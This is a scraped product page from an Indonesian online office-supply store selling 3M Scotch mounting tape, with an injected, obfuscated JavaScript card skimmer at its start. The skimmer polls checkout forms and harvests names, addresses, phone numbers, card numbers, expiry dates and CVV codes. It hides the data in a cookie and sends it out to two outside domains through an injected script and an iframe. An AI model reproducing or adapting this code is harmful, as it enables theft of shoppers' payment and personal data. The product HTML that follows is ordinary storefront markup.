cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.alattuliskantor.biz.id\/rest\/atkbizidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.alattuliskantor.biz.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
 <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="30" data-price-box="product-id-30">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-30"  data-price-amount="45500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 45.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-30"  data-price-amount="50500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 50.500,00</span></span>  </span></span>  </div><div class="product-info-stock-sku">      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >3M-SCOTCH-110-5B</div></div></div></div>    <div class="product alert price"><a href="https://www.alattuliskantor.biz.id/productalert/add/price/product_id/30/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="3M-SCOTCH-110-5B" action="https://www.alattuliskantor.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s/product/30/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="30" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="30" /><input name="form_key" type="hidden" value="9091poeNSus5sAwt" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":30,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"30","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.alattuliskantor.biz.id/sendfriend/product/send/id/30/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >3M Scotch 110-5B Dobel Tape Perekat Benda Ke Dinding 12mm x 5m</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.alattuliskantor.biz.id/media/catalog/product/cache/92c48f6ff2929ce9c25727bafe3fc9b4/3/m/3m_scotch_110-5b_mountingtape_12mm_x_5m.jpg" /></div><!--mf_product_label_gallery_comment_30--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >Produk Stationery 3M Scotch 110-5B Mounting Tape 12mm x 5m yang Kami jual Asli / Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">3M Scotch</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">3M Scotch 110-5B Dobel Tape Perekat Benda Ke Dinding 12mm x 5m</td></tr> <tr><th class="col label" scope="row">Satuan</th><td class="col data" data-th="Satuan">Roll</td></tr> <tr><th class="col label" scope="row">Ukuran per Unit</th><td class="col data" data-th="Ukuran&#x20;per&#x20;Unit">-</td></tr> <tr><th class="col label" scope="row">Ukuran per Karton</th><td class="col data" data-th="Ukuran&#x20;per&#x20;Karton">-</td></tr> <tr><th class="col label" scope="row">Qty (Karton)</th><td class="col data" data-th="Qty&#x20;&#x28;Karton&#x29;">72 Roll/Case</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">barcode</th><td class="col data" data-th="barcode">8992806040439</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">5 Des 2022</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Selotip Kantor</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.alattuliskantor.biz.id/review/product/post/id/30/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="9091poeNSus5sAwt" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>3M Scotch 110-5B Mounting Tape 12mm x 5m Selotip spon Pemasangan</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" 